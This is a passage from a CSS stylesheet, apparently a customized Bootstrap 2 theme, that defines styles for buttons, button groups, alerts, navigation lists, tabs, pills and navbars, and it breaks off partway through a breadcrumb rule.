	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)
}
*/
.btn.disabled,.btn[disabled]
{
	cursor:default;
	background-image:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff!important
}
.btn-large
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]
{
	margin-top:4px
}
.btn-small
{
	padding:4px 10px;
	font-size:13px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px
}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]
{
	margin-top:0
}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]
{
	margin-top:-1px
}
.btn-mini
{
	padding:1px 8px;
	font-size:10.5px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.btn-block
{
	display:block;
	width:100%;
	padding-left:0;
	padding-right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.btn-block+.btn-block
{
	margin-top:5px
}
	input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block
{
	width:100%
}
.btn-primary
{
	color:#fff;
	border:0
}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]
{
	color:#FFF
}
.btn-warning
{
	color:#fff;
	background-color:#fbb450;
	border:0
}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]
{
	color:#fff;
	background-color:#555
}
.btn-danger
{
	color:#fff;
	background:#ee5f5b;
	border:0;
}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]
{
	color:#fff;
	background:#CF433F
}
.btn-success,.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]
{
	background:#6bb539;
	background:-moz-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6bb539),color-stop(100%,#60ad51));
	background:-webkit-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-o-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-ms-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:linear-gradient(to bottom,#6bb539 0%,#60ad51 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6bb539',endColorstr='#60ad51',GradientType=0);
	padding:9px 20px;
	border:0;
	color:#fff
}
.btn-info
{
	color:#fff;
	background:#5bc0de;
	border:0
}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]
{
	color:#fff;
	background:#555
}
.btn-inverse
{
	color:#fff;
	background:#444;
	border:0
}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]
{
	color:#fff;
	background:#555
}
	button,input[type="button"]
{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
	button.btn,input[type="submit"].btn
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner
{
	padding:0;
	border:0
}
	button.btn.btn-large,input[type="submit"].btn.btn-large
{
	*padding-top:7px;
	*padding-bottom:7px
}
	button.btn.btn-small,input[type="submit"].btn.btn-small
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn.btn-mini,input[type="submit"].btn.btn-mini
{
	*padding-top:1px;
	*padding-bottom:1px
}
.btn-link,.btn-link:active,.btn-link[disabled]
{
	background-color:transparent;
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.btn-link
{
	border-color:transparent;
	color: #444;
	cursor:pointer;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-link:hover,.btn-link:focus
{
	background:transparent
}
.btn-link[disabled]:hover,.btn-link[disabled]:focus
{
	color:#333;
	text-decoration:none
}
.btn-group
{
	position:relative;
	display:inline-block;
	*display:inline;
	*zoom:1;
	font-size:0;
	vertical-align:middle;
	white-space:nowrap;
	*margin-left:.3em
}
.btn-group:first-child
{
	*margin-left:0
}
.btn-group+.btn-group
{
	margin-left:5px
}
.btn-toolbar
{
	margin-bottom:30px;
	color:#888
}
.btn-toolbar span
{
	padding-right:10px;
	padding-left:20px
}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group
{
	margin-left:5px
}
.btn-group>.btn
{
	position:relative;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group>.btn+.btn
{
	margin-left:-1px
}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover
{
	font-size:14px
}
.btn-group>.btn-mini
{
	font-size:10.5px
}
.btn-group>.btn-small
{
	font-size:11.9px
}
.btn-group>.btn-large
{
	font-size:17.5px
}
.btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.btn-group>.btn.bg:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:40px;
	-moz-border-radius-topleft:40px;
	border-top-left-radius:40px;
	-webkit-border-bottom-left-radius:40px;
	-moz-border-radius-bottomleft:40px;
	border-bottom-left-radius:40px
}
.btn-group>.btn.bg:last-child,.btn-group.bg>.dropdown-toggle
{
	-webkit-border-top-right-radius:40px;
	-moz-border-radius-topright:40px;
	border-top-right-radius:40px;
	-webkit-border-bottom-right-radius:40px;
	-moz-border-radius-bottomright:40px;
	border-bottom-right-radius:40px
}
.btn-group>.btn.large:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:6px;
	-moz-border-radius-topleft:6px;
	border-top-left-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-left-radius:6px
}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle
{
	-webkit-border-top-right-radius:6px;
	-moz-border-radius-topright:6px;
	border-top-right-radius:6px;
	-webkit-border-bottom-right-radius:6px;
	-moz-border-radius-bottomright:6px;
	border-bottom-right-radius:6px
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
	outline:0
}
.btn-group>.btn+.dropdown-toggle
{
	padding-left:8px;
	padding-right:8px;
	-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	*padding-top:5px;
	*padding-bottom:5px
}
.btn-group>.btn-mini+.dropdown-toggle
{
	padding-left:5px;
	padding-right:5px;
	*padding-top:2px;
	*padding-bottom:2px
}
.btn-group>.btn-small+.dropdown-toggle
{
	*padding-top:5px;
	*padding-bottom:4px
}
.btn-group>.btn-large+.dropdown-toggle
{
	padding-left:12px;
	padding-right:12px;
	*padding-top:7px;
	*padding-bottom:7px
}
.btn-group.open .dropdown-toggle
{
	background-image:none
}
.btn .caret
{
	margin-top:8px;
	margin-left:0
}
.btn-large .caret
{
	margin-top:6px;
	border-left-width:5px;
	border-right-width:5px;
	border-top-width:5px
}
.btn-mini .caret,.btn-small .caret
{
	margin-top:8px
}
.dropup .btn-large .caret
{
	border-bottom-width:5px
}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.btn-group-vertical
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.btn-group-vertical>.btn
{
	display:block;
	float:none;
	max-width:100%;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group-vertical>.btn+.btn
{
	margin-left:0;
	margin-top:-1px
}
.btn-group-vertical>.btn:first-child
{
	-webkit-border-radius:4px 4px 0 0;
	-moz-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.btn-group-vertical>.btn:last-child
{
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px
}
.btn-group-vertical>.btn-large:first-child
{
	-webkit-border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	border-radius:6px 6px 0 0
}
.btn-group-vertical>.btn-large:last-child
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.alert
{
padding: 20px;
background-color: #F7F1CB;
width: 100%;
border-radius: 4px;
border: 1px solid #E7DEA6;
  margin-bottom: 20px;
}

#notification .alert
{
border-width: 3px;
border-radius: 0;
text-align: center;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}

.alert a
{

	border-bottom:1px solid;
	text-decoration:none
}
.alert a:hover
{
	color:#333;
}
.alert,.alert h4
{
	
}
.alert h4
{
	margin:0
}
.alert .close
{
position: absolute;
top: 16px;
right: 20px;
opacity: 1;
border-radius: 20px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
border: 0;
}
.alert-success
{
background-color: #EDF5E7;
border-color: #ADD565;
}
.alert-success h4
{
	color:#fff
}
.alert-danger,.alert-error
{
background-color: #fce6e6;
border-color: #FF9C9C;
}
.alert-danger h4,.alert-error h4
{
	color:#d27777
}
.alert-info
{
background-color: #E1F2F9;
border-color: #84DBFF;
}
.alert-info h4
{
	color:#6193a8
}
.alert-block
{
	padding-top:14px;
	padding-bottom:14px
}
.alert-block>p,.alert-block>ul
{
	margin-bottom:0
}
.alert-block p+p
{
	margin-top:5px
}
.nav
{
	margin-left:0;
	margin-bottom:23px;
	list-style:none
}
.nav>li>a
{
	display:block;
	color:#555
}
.nav>li>a:hover
{

}
.nav>li>a:hover,.nav>li>a:focus
{
	text-decoration:none
}
.nav>li>a>img
{
	max-width:none
}
.nav>.pull-right
{
	float:right
}
.nav-header
{
	display:block;
	padding:8px 25px;
	font-size:11px;
	font-weight:700;
	line-height:23px;
	color:#999;
	text-transform:uppercase
}
.nav li+.nav-header
{
	margin-top:9px
}
.nav-list
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:0
}
.nav-list>li>a,.nav-list .nav-header
{
	margin-left:-15px;
	margin-right:-15px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}
.nav-list>li>a
{
	padding:8px 25px
}
.nav-list>li>a:hover,.nav-list>li>a:focus
{
	background-color:transparent
}
.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus
{
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.2);
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	margin-right:2px
}
.nav-list .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.nav-tabs,.nav-pills
{
	*zoom:1
}
.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after
{
	display:table;
	content:"";
	line-height:0
}
.nav-tabs:after,.nav-pills:after
{
	clear:both
}
.nav-pills>li
{
  display: inline-block;
}
.nav-tabs>li
{
	float:left
}
.nav-tabs>li>a,.nav-pills>li>a
{
	padding:0 20px;
	margin-right:2px;
	line-height:14px
}
.tabs
{
	background:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	overflow:hidden
}
.nav-tabs
{
	border-bottom:1px solid #EDEDED;
	margin-bottom:0
}
.nav-tabs>li
{
	margin-bottom:-1px
}
.nav-tabs>li>a
{
	padding-top:8px;
	padding-bottom:8px;
	margin-right:0;
	line-height:30px;
	border-right:1px solid #EDEDED
}
.nav-tabs>li>a:hover,.nav-tabs>li>a:focus
{
	outline:0
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	padding-top:8px;
	padding-bottom:8px;
	margin-top:0;
	cursor:default;
	outline:0;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease;
	color:#FFF
}
.nav-pills>li>a
{
	position:relative;
	margin:8px 15px;
	padding:0;
	border-bottom:1px dashed;
	line-height:20px
}
.nav-pills
{
	margin:16px 0
}
.nav-pills>li.active>a:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
}
.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus
{
	color:#444;
	background-color:#FFF;
	font-weight:700;
	position:relative;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	padding:8px 15px;
	margin:0;
	border:0
}
.nav-stacked>li
{
	float:none
}
.nav-stacked>li>a
{
	margin-right:0
}
.nav-tabs.nav-stacked
{
	border-bottom:0
}
.nav-tabs.nav-stacked>li
{
	margin-bottom:5.831px;
	border:1px solid #ededed;
	border-bottom:1px solid #d1d1d1
}
.nav-tabs.nav-stacked>li>a
{
	margin:0;
	border:0;
	border-left:5px solid #ddd;
	background-color:#fff;
	padding:14px 18px;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-transition:background .3s ease-out;
	-moz-transition:background .3s ease-out;
	-o-transition:background .3s ease-out;
	transition:background .3s ease-out
}
.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus,.nav-tabs.nav-stacked>.active>a,.nav-tabs.nav-stacked>.active>a:hover,.nav-tabs.nav-stacked>.active>a:focus
{
	color:#fff;
	padding:14px 18px;
	border:0;
	border-left:5px solid;
	z-index:2;
	-webkit-transition:background .05s ease;
	-moz-transition:background .05s ease;
	-o-transition:background .05s ease;
	transition:background .05s ease
}
.nav-pills.nav-stacked>li>a
{
	margin-bottom:3px
}
.nav-pills.nav-stacked>li:last-child>a
{
	margin-bottom:1px
}
.nav-tabs .dropdown-menu
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.nav-pills .dropdown-menu
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.nav .dropdown-toggle .caret
{
	margin-top:6px
}
.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret
{
}
.nav-tabs .dropdown-toggle .caret
{
	margin-top:8px
}
.nav .active .dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.nav-tabs .active .dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus
{
	cursor:pointer
}
.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus
{
	color:#fff;
	background-color:#999;
	border-color:#999
}
.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff;
	opacity:1;
	filter:alpha(opacity=100)
}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus
{
	border-color:#999
}
.tabbable
{
	*zoom:1
}
.tabbable:before,.tabbable:after
{
	display:table;
	content:"";
	line-height:0
}
.tabbable:after
{
	clear:both
}
.tab-content
{
	overflow:auto;
	padding:20px
}
.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs
{
	border-bottom:0
}
.tab-content>.tab-pane
{
	display:none
}
.tab-content>.active
{
	display:block
}
.pill-content
{
	position:relative;
	height:370px
}
.pill-content>.pill-pane
{
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	z-index:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.pill-content>.active
{
	opacity:1;
	z-index:1
}
.tabs-below .tab-content
{
	border-width:1px 1px 0
}
.tabs-below>.nav-tabs
{
	border-top:1px solid #ddd
}
.tabs-below>.nav-tabs>li
{
	margin-top:-1px;
	margin-bottom:0
}
.tabs-below>.nav-tabs>li>a
{
	margin-top:0;
	margin-bottom:4px;
	-webkit-border-radius:0 0 2px 2px;
	-moz-border-radius:0 0 2px 2px;
	border-radius:0 0 2px 2px
}
.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus
{
	margin-bottom:0;
	border-color:transparent #ddd #ddd
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	float:none
}
.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a
{
	min-width:74px;
	margin-right:0;
	margin-bottom:0;
	margin-top:0;
	padding:8px 10px;
	text-align:center
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus,.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	padding:8px 12px
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	margin-bottom:0
}
.tabs-left .tab-content,.tabs-right .tab-content
{
	border-width:1px
}
.tabs-left>.nav-tabs
{
	float:left;
	margin-right:0;
	border-right:1px solid #ddd
}
.tabs-left>.nav-tabs>li>a
{
	margin-right:-1px;
	margin-left:4px;
	-webkit-border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	border-radius:2px 0 0 2px
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus
{
	margin-left:0;
	margin-right:-2px;
	border-color:#ddd transparent #ddd #ddd;
	*border-right-color:#fff
}
.tabs-right>.nav-tabs
{
	float:right;
	margin-left:0;
	border-left:1px solid #ddd
}
.tabs-right>.nav-tabs>li>a
{
	margin-left:-1px;
	margin-right:4px;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	border-color:#ddd #ddd #ddd transparent;
	*border-left-color:#fff;
	margin-right:0;
	margin-left:-2px
}
.nav>.disabled>a
{
	color:#999
}
.nav>.disabled>a:hover,.nav>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	cursor:default
}
.navbar
{
	overflow:visible;
	margin-bottom:15px;
	position:relative;
	z-index:999
}
.navbar-inner
{
	background-color:#fff;
	border:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	*zoom:1
}
.navbar-inner:before,.navbar-inner:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-inner:after
{
	clear:both
}
.navbar .container
{
	/*width:auto*/
}
.nav-collapse.collapse
{
	height:auto;
	overflow:visible
}
.navbar .brand
{
	float:left;
	display:block;
	padding:21.838px 20px;
	margin-left:-20px;
	font-size:20px;
	font-weight:500;
	color:#777;
	text-shadow:0 1px 0 #fff
}
.navbar .brand:hover,.navbar .brand:focus
{
	text-decoration:none
}
.navbar-text
{
	margin-bottom:0;
	line-height:67px;
	color:#777
}
.navbar-link
{
	color:#777
}
.navbar-link:hover,.navbar-link:focus
{
	color:#777
}
.navbar .divider-vertical
{
	height:67px;
	margin:0 9px;
	border-left:1px solid #fff;
	border-right:1px solid #fff
}
.navbar .btn,.navbar .btn-group
{
	margin-top:10px
}
.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group
{
	margin-top:0
}
.navbar-form
{
	margin-bottom:0;
	*zoom:1
}
.navbar-form:before,.navbar-form:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-form:after
{
	clear:both
}
.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox
{
	margin-top:18.5px
}
.navbar-form input,.navbar-form select,.navbar-form .btn
{
	display:inline-block;
	margin-bottom:0
}
.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]
{
	margin-top:3px
}
.navbar-form .input-append,.navbar-form .input-prepend
{
	margin-top:5px;
	white-space:nowrap
}
.navbar-form .input-append input,.navbar-form .input-prepend input
{
	margin-top:0
}
.navbar-search
{
	position:relative;
	float:left;
	margin-top:0;
	margin-bottom:0
}
.navbar-search .search-query
{
  margin-bottom: 0;
  padding: 3px 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top
{
	position:static;
	margin-bottom:0
}
.navbar-static-top .navbar-inner
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-fixed-top,.navbar-fixed-bottom
{
	position:fixed;
	right:0;
	left:0;
	z-index:1030;
	margin-bottom:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{
	border-width:0 0 1px
}
.navbar-fixed-bottom .navbar-inner
{
	border-width:1px 0 0
}
.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner
{
	padding-left:0;
	padding-right:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container
{
	width:940px
}
.navbar-fixed-top
{
	top:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{

}
.navbar-fixed-bottom
{
	bottom:0
}
.navbar-fixed-bottom .navbar-inner
{
	-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	box-shadow:0 -1px 10px rgba(0,0,0,.1)
}
.navbar .nav
{
	position:relative;
	left:0;
	display:block;
	float:left;
	margin:0 10px 0 0
}
.navbar .nav.pull-right
{
	float:right;
	margin-right:0
}
.navbar .nav>li
{
	float:left
}
.navbar .nav>li:first-child a
{
	-webkit-border-radius:4px 0 0 4px;
	-moz-border-radius:4px 0 0 4px;
	border-radius:4px 0 0 4px;
	border-left:0
}
.navbar .nav>li:last-child a
{
	border-right:0
}
.navbar-static-top .nav>li:first-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-left:0
}
.navbar-static-top .nav>li:last-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-right:0
}
.navbar .nav>li>a
{
	float:none;
	padding:14px 15px 13px;
	color:#777;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-right:1px solid;
	border-bottom:0;
	border-left:1px solid;
	text-transform:uppercase;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar-static-top .nav>li>a
{
	float:none;
	padding:7px 10px 3px;
	color:#444;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-left:0;
	border-right:0;
	border-bottom:3px solid rgba(0,0,0,0);
	text-transform:inherit;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar .nav .dropdown-toggle .caret
{
	margin-top:10px
}
.navbar .nav>li:focus>a,.navbar .nav>li:hover>a
{
	background-color:#fff;
	color:#777;
	text-decoration:none;
	outline:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus
{
	color:#555;
	text-decoration:none;
	background-color:#fff;
}
.navbar .btn-navbar
{
  display: none;
  float: right;
  padding: 10px;
  margin: 5px;
  background-color: transparent;
  border: 0;
  border-radius: 4px;
}
.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]
{
	color:#fff;
}
.navbar .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #444;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.navbar-inverse .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-navbar .icon-bar+.icon-bar
{
	margin-top:3px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu
{
	margin-top:auto;
	margin-bottom:10px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before
{
	border-top:7px solid #ccc;
	border-top-color:rgba(0,0,0,0.2);
	border-bottom:0;
	bottom:-7px;
	top:auto
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after
{
	border-top:6px solid #fafafa;
	border-bottom:0;
	bottom:-6px;
	top:auto
}
.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret
{
	border-top-color:#777;
	border-bottom-color:#777
}
.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle
{
	background-color:#fff;
	color:#555
}
.navbar .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#ccc;
	border-bottom-color:#ccc
}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right
{
	left:auto;
	right:0
}
.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before
{
	left:auto;
	right:12px
}
.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after
{
	left:auto;
	right:13px
}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu
{
	left:auto;
	right:100%;
	margin-left:0;
	margin-right:-1px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.navbar-inverse .navbar-inner
{

}
.navbar-inverse .brand,.navbar-inverse .nav>li>a
{
	color:#fff;
	text-shadow:0 1px 0 #3573AC
}
.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus
{
	color:#fff
}
.navbar-inverse .brand
{
	color:#fff
}
.navbar-inverse .navbar-text
{
	color:#fff
}
.navbar-inverse .nav>li:focus>a,.navbar-inverse .nav>li:hover>a
{
	color:#fff
}
.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus
{
	color:#fff;
	background-color:#414141
}
.navbar-inverse .navbar-link
{
	color:#fff
}
.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus
{
	color:#fff
}
.navbar-inverse .divider-vertical
{
	border-left-color:#414141;
	border-right-color:#414141
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle
{

	color:#FFF
}
.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .dropdown-menu>li>a
{
	color:#fff
}

.navbar-inverse .dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#2d2d2d;
	border-bottom:1px solid #555
}
.navbar-inverse .dropdown-menu:after
{
	border-bottom-color:#414141!important
}
.navbar-inverse .btn-navbar
{
	color:#fff;
	border:0
}
.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]
{
	color:#fff;
}
.breadcrumb
{
	margin:0 0 10px;
	color:#999;
